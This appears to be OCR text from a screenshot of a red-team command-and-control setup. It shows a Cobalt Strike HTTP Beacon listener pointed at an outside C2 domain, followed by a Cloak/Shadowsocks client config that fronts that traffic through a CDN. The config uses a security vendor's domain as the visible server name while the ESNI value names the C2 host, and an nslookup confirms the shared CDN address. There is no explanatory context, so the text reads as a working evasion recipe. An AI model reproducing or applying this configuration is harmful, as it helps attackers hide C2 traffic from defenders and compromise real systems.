 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Edit Listener
Create a listener.
Name: HTTP
Payload: Beacon HTTP
Payload Options
HTTP Hosts: cobaltstrike.hackthis.computer
HTTP Host (Stager): cobaltstrike.hackthis.computer
Profile: default
HTTP Port (C2): 80
HTTP Port (Bind):
HTTP Host Header:
HTTP Proxy: socks://127.0.0.1:9999
...
Save Help
Event Log X Listeners X
name payload profile
HTTP windows/beacon_ht computer default
Administrator: Command Prompt
C:\Users\Administrator\Desktop>noctilucent-cloak-windows.exe -c ckclient.json
ckclient - Notepad
File Edit Format View Help
{
"Transport": "CDN",
"ProxyMethod": "shadowsocks",
"EncryptionMethod": "plain",
"UID":
"PublicKey":
"ServerName": "www.bitdefender.com",
"NumConn": 4,
"StreamTimeout": 300,
"RemoteHost": "104.18.169.222",
"RemotePort": "443",
"ESNIServerName": "cloak.hackthis.computer",
"PreserveSNI": true
}
Unix (LF) Ln 10, Col 33 100%
C:\Users\Administrator\Desktop>sslocal.exe -c shadowsocks
Select Administrator: Command Prompt
C:\Users\Administrator>nslookup www.bitdefender.com
Server: dns.google
Address: 8.8.8.8
Non-authoritative answer:
Name: www.bitdefender.com.cdn.cloudflare.net
Addresses: 2606:4700::6812:a9de
2606:4700::6812:a8de
104.18.169.222
104.18.168.222
Aliases: www.bitdefender.com